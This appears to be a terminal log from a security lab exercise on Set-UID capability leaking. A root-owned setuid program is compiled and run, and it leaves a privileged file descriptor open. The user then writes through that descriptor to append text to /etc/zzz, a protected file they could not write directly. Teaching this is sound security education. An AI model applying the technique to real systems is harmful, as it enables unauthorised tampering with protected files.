 ➜ set_uid git:(main) ✗ ls
attack_via_capacbility_leaking.c
➜ set_uid git:(main) ✗ gcc -o cap_link attack_via_capacbility_leaking.c
➜ set_uid git:(main) ✗ sudo chown root cap_link
➜ set_uid git:(main) ✗ sudo chmod 4755 cap_link
➜ set_uid git:(main) ✗ ls -l cap_link
-rwsr-xr-x 1 root krishna 16288 Sep  3 17:50 cap_link
➜ set_uid git:(main) ✗ cat /etc/zzz
aaaaaaaaaaaaaaaa
➜ set_uid git:(main) ✗ echo "aaaa" > /etc/zzz
zsh: permission denied: /etc/zzz
➜ set_uid git:(main) ✗ ./cap_link
fd is 3
$ echo "krishna" >& 3
$ exit
➜ set_uid git:(main) ✗ cat /etc/zzz
aaaaaaaaaaaaaaaa
krishna
➜ set_uid git:(main) ✗